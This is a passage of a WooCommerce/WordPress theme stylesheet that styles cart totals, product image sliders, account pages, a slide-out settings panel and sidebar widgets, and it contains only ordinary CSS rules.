    border-top: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount {
    font-size: 18px;
    font-weight: normal;
    color: #da251c;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    background: #da251c;
    display: inline-block;
    text-shadow: none;
    font-weight: normal;
    font-size: 14px;
    padding: 7px 15px;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
    background: #386ac5;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator h2 a:after, .woocommerce-page .cart-collaterals .shipping_calculator h2 a:after {
    content: "";
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
    padding: 5px 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
    background: #da251c;
    color: #fff;
    border-color: #da251c;
    width: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
    background: #386ac5;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: 0 none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: normal;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
    color: #666;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce .single-product-top .product-images.loading, .woocommerce-page .single-product-top .product-images.loading {
    max-height: 400px;
    overflow: hidden;
    position: relative;
}

.woocommerce .single-product-top .product-images.loading:before, .woocommerce-page .single-product-top .product-images.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 80px 80px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left, .woocommerce-page .single-product-top .product-images-container.thumbnail-left {
    position: relative;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail {
    float: left;
    width: 100px;
    padding: 15px 0;
    margin-right: 20px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 5px 0;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button {
    left: 50%;
    margin-left: -10px;
    margin-top: 0;
    top: -5px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before {
    content: "\f106";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next {
    right: auto;
    bottom: -5px;
    top: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before {
    content: "\f107";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    position: absolute;
    left: 130px;
    top: 0;
    bottom: 0;
    right: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider {
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 100%;
    width: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail {
    padding: 0 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 0 10px;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    margin-bottom: 5px;
    border: 0;
    box-shadow: none;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider {
    padding: 0;
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images {
    margin: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 90%;
    width: auto;
    border: 0;
    margin: 0 auto;
    margin-top: 20px;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    border: 1px solid #ccc;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover {
    border-color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper {
    border: 1px #da251c solid;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button {
    position: absolute;
    top: 50%;
    left: 0;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    background: none;
    border-radius: none;
    border: 0;
    font-size: 0;
    color: #999;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 24px;
    font-weight: 500;
    line-height: normal;
    display: inline-block;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:hover {
    color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next {
    right: 0;
    left: auto;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 24px;
    display: inline-block;
}

.woocommerce .wishlist_table .product-add-to-cart a.loading, .woocommerce-page .wishlist_table .product-add-to-cart a.loading {
    background-size: 20px 20px !important;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li {
    padding: 10px 0;
    overflow: hidden;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li > a {
    padding: 0;
    width: 80%;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: right;
}

.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: left;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li:last-child > a {
    padding: 0;
}

.woocommerce-account .entry-content {
    margin-bottom: 50px;
}

.woocommerce-account #contents .page .entry-title {
    margin-bottom: 30px;
}

.woocommerce-account h2 {
    font-size: 18px;
}

.woocommerce-account h3 {
    font-size: 16px;
}

.woocommerce-account #contents {
    background: #fff;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-account #contents header {
    display: block;
}

.woocommerce-account #contents header h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.woocommerce-account #contents header h3 {
    font-size: 20px;
}

.woocommerce-account #contents header .edit {
    display: block;
    font-weight: 500;
    color: #da251c;
    margin-bottom: 10px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: left;
    width: auto;
    margin-right: 30px;
    margin-bottom: 30px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
    list-style: none;
    margin: 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
    display: block;
    min-width: 160px;
    padding: 10px 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
    color: #da251c;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    margin-bottom: 30px;
    width: auto;
    overflow: hidden;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
    border-bottom: 1px solid #ddd;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
    border: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
    text-align: start !important;
    display: table-cell;
    border-top: 0;
    padding: 5px 15px;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number, .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
    width: 15%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
    width: 20%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
    width: 40%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) {
    background: rgba(0,0,0,0.024);
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) td {
    background: none;
}

#cpanel-form {
    position: fixed;
    right: -350px;
    top: 40px;
    width: 350px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form .cpanel-inner {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e5e5e5;
    border-color: #f3f3f3;
    color: #555;
    font-size: 11px;
    padding: 8px;
    position: relative;
    top: 40px;
    z-index: 999;
}

#cpanel-form .cpanel-title {
    background: #666;
    box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 10px 0;
    width: 282px;
}

#cpanel-form .cpanel-title h4 {
    float: left;
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

#cpanel-form .cpanel-title h4 i {
    color: #dfdfdf;
}

#cpanel-form .ytcpanel_accordion {
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}

#cpanel-form .cpannel-button .btn {
    background: #a1a1a1;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
    background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
    background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
    background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
    border-color: #969696 #969696 #707070;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-radius: 0px;
    margin-left: 10px;
    margin-bottom: 15px;
    margin-top: 15px;
    font-size: 14px;
}

#cpanel-form .cpannel-button .btn:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
    background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
    background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
    background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
    border-color: #a1a1a1 #a1a1a1 #7b7b7b;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}

#cpanel-form .accordion-group {
    background: #fff;
    border-color: #c8c8c8;
    border-radius: 2px;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    text-shadow: none;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .accordion-group .accordion-heading i {
    color: #909090;
}

#cpanel-form .accordion-group .accordion-body {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .accordion-group .control-group {
    margin-bottom: 10px;
}

#cpanel-form label {
    float: none;
    width: 100%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form {
    position: fixed;
    right: -300px;
    top: 40px;
    width: 300px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form img {
    display: inline-block;
}

#cpanel-form .panel, #cpanel-form .panel-default {
    border: 1px solid #bcbcbc;
    margin-bottom: 5px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#cpanel-form .panel .panel-heading, #cpanel-form .panel-default .panel-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    clear: both;
    padding: 0 !important;
    text-shadow: none;
}

#cpanel-form .panel .panel-heading .accordion-toggle, #cpanel-form .panel-default .panel-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
    display: block;
    padding: 8px 15px;
}

#cpanel-form .panel .panel-heading .accordion-toggle img, #cpanel-form .panel-default .panel-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
    display: inline-block;
}

#cpanel-form .panel .panel-heading .accordion-toggle:after, #cpanel-form .panel-default .panel-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .panel .panel-heading i, #cpanel-form .panel-default .panel-heading i {
    color: #909090;
}

#cpanel-form .panel .panel-collapse, #cpanel-form .panel-default .panel-collapse {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .panel .panel-collapse .accordion-inner, #cpanel-form .panel-default .panel-collapse .accordion-inner {
    border-top: 1px solid #E5E5E5;
    padding: 9px 15px;
}

#cpanel-form .panel .control-group, #cpanel-form .panel-default .control-group {
    margin-bottom: 10px;
}

#cpanel-form a.cpanel-control {
    background-color: #707070;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    border: 1px solid #fff;
    border-radius: 5px 0 0 5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    height: 40px;
    left: -40px;
    line-height: 36px;
    padding: 0 0 5px 10px;
    position: absolute;
    top: 20%;
    width: 40px;
    z-index: 10;
}

#cpanel-form a.cpanel-control:before {
    content: "\f0a5";
    color: #fff;
    display: inline;
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form a.cpanel-control.active:before {
    content: "\f0a4";
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form label {
    float: left;
    width: 50%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form input, #cpanel-form textarea, #cpanel-form .uneditable-input {
    width: 206px;
    border: 1px solid #ddd;
    background: #fff;
}

#cpanel-form select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}

#cpanel-form select, #cpanel-form input {
    height: 20px;
    line-height: 30px;
    padding: 4px 6px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#cpanel-form select, #cpanel-form input {
    border-radius: 0px;
    height: 30px;
}

#cpanel-form fieldset {
    width: 100%;
}

#cpanel-form input[type="checkbox"] {
    width: 20px;
    height: 20px;
}

.ya_posts.widget h3, .sw_post_slider.widget h3 {
    font-weight: 400;
    margin-bottom: 30px;
}

.page-template-page-homemagazine-php .ya_posts.widget h3, .page-template-page-homemagazine-php .sw_post_slider.widget h3 {
    color: #da251c;
}

.nav-copyright {
    padding-top: 40px;
}

.nav-copyright ul.menu {
    float: right;
}

.nav-copyright ul.menu li {
    float: left;
    padding-left: 10px;
}

.nav-copyright ul.menu li a {
    color: #ccc;
}

.nav-copyright ul.menu li:hover {
    color: #da251c;
}

.widget {
    margin-bottom: 20px;
}

.widget img {
    display: initial;
}

.widget ul {
    margin-left: 0;
    list-style: none;
}

.widget.widget_search h3, .widget.widget_text h3, .widget.widget_tag_cloud h3, .widget.widget_calendar h3 {
    margin-bottom: 20px;
}

.widget.widget_search .searchform {
    margin-top: 20px;
}

.widget.widget_search .searchform .screen-reader-text {
    display: block;
}

.widget.widget_search .searchform > div {
    position: relative;
    min-height: 60px;
}

.widget.widget_search .searchform > div input {
    position: absolute;
    left: 0;
    top: 30px;
    width: 100%;
    border: 1px solid #c9c9c9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 7px 60px 7px 7px;
    background: #fff;
}

.rtl .widget.widget_search .searchform > div input {
    padding: 7px 7px 7px 60px;
}

.widget.widget_search .searchform > div input#searchsubmit {
    background: #444;
    padding: 7px;
    right: 0;
    width: 60px;
    left: auto;
    color: #fff;
}

.widget.widget_search .searchform > div input#searchsubmit:hover {
    background: #da251c;
}

.rtl .widget.widget_search .searchform > div input#searchsubmit {
    right: auto;
    left: 0;
}

.widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: 50%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar th {
    text-align: center;
}

.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td {
    padding: 10px;
}

.widget.widget_archive select, .widget.widget_categories select {
    margin-top: 20px;
    width: 100%;
}

.widget select {
    max-width: 100%;
    padding: 8px;
}

.widget.widget_nav_menu ul.menu li {
    border: 0;
}

.widget.widget_nav_menu ul.menu > li > a {
    display: block !important;
    border-bottom: 1px dashed #c9c9c9;
    padding: 10px 0;
    color: #444;
}

.widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu {
    display: block;
    position: static;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin-left: 15px;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu {
    margin-left: 0;
    margin-right: 15px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a {
    display: block;
    padding: 10px 0;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:hover, .widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:focus {
    background: none;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 10px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub > li {
    border-top: 1px dashed #ccc;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 0;
    margin-right: 10px;
}

.widget.non-margin {
    margin-bottom: 0;
}

.widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_rss ul, .widget_archive ul, .widget_recent_entries ul {
    margin-left: 0;
    list-style: none;
}

.rtl .widget_categories ul, .rtl .widget_pages ul, .rtl .widget_meta ul, .rtl .widget_recent_comments ul, .rtl .widget_rss ul, .rtl .widget_archive ul, .rtl .widget_recent_entries ul {
    margin-right: 0;
    margin-left: 0;
}

.widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_rss ul li, .widget_archive ul li, .widget_recent_entries ul li {
    color: #444;
    list-style: none;
    border-bottom: 1px dashed #c9c9c9;
}

.widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_comments ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_recent_entries ul li a {
    color: #444;
}

.widget_categories ul li:hover a, .widget_pages ul li:hover a, .widget_meta ul li:hover a, .widget_recent_comments ul li:hover a, .widget_rss ul li:hover a, .widget_archive ul li:hover a, .widget_recent_entries ul li:hover a {
    color: #da251c;
}

.widget_categories ul li ul.children, .widget_pages ul li ul.children, .widget_meta ul li ul.children, .widget_recent_comments ul li ul.children, .widget_rss ul li ul.children, .widget_archive ul li ul.children, .widget_recent_entries ul li ul.children {
    margin-left: 15px;
}

.widget_categories ul li ul.children > li, .widget_pages ul li ul.children > li, .widget_meta ul li ul.children > li, .widget_recent_comments ul li ul.children > li, .widget_rss ul li ul.children > li, .widget_archive ul li ul.children > li, .widget_recent_entries ul li ul.children > li {
    list-style: inside;
}

.rtl .widget_categories ul li ul.children, .rtl .widget_pages ul li ul.children, .rtl .widget_meta ul li ul.children, .rtl .widget_recent_comments ul li ul.children, .rtl .widget_rss ul li ul.children, .rtl .widget_archive ul li ul.children, .rtl .widget_recent_entries ul li ul.children {
    margin-left: 0;
    margin-right: 15px;
}

.sidebar .widget {
    margin: 0 0 35px 0;
}

.sidebar .widget .widget-inner {
    position: relative;
}

.sidebar .widget .widget-inner .widget-photobox-gallery, .sidebar .widget .widget-inner .tagcloud {
    margin-top: 30px;
}

.sidebar .widget .widget-inner .block-title-widget {
    border-bottom: 3px solid #da251c;
    position: relative;
    border: none;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    height: 36px;
    background: #da251c;
}

.custom-html-widget {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 10px 15px;
}
.custom_html-2 .custom-html-widget {background: #fafafa;}
.sidebar .vertical_megamenu .widget-inner .block-title-widget:before,.sidebar .widget_text .widget-inner .block-title-widget:before,.sidebar .widget_recently_viewed_products .widget-inner .block-title-widget:before {
    content: "";
    position: absolute;
    top: 3px;
    height: 35px;
    width: 100%;
    border: #DDD 1px solid;
    border-bottom: 0;
    display:none
}
.custom-html-widget ul {padding:0}
.custom-html-widget ul li {position:relative;padding-left:15px}
.custom-html-widget ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
.custom-html-widget ul li a {}
.custom-html-widget h4 {}
.sidebar .custom-html-widget h4 {font-size:14px}
.sidebar .widget .widget-inner .block-title-widget h2 {
    display: inline;
    font-size: 14px;
    background: url(../assets/img/icon-ver-menu.png) no-repeat 11px 2px;
    background-size: 13px 12px;
}

.sidebar .widget .widget-inner .block-title-widget h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    padding-left: 33px;
    font-size: 14px;
}


.sidebar .widget .widget-inner .block-title-widget h2 a {
    color: #fff;
}

.sidebar .widget .widget-inner .block-title-widget h2 a:hover {
    color: #fff;
}

.sidebar .widget .widget-inner > ul {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 0 20px;
}

.sidebar .widget .widget-inner > ul li {
    border-bottom: dotted 1px #ddd;
}

.sidebar .widget .widget-inner > ul li:last-child {
    border-bottom: 0;
}

.sidebar .widget .widget-inner > ul li:last-child a {
    /* padding: 11px 0; */
}

.sidebar .widget .widget-inner > ul li a {
    display: inline-block !important;
    color: #444;
    font-weight: 400;
    padding: 11px 0;
    border: none;
}

.sidebar .widget .widget-inner > ul li a:hover {
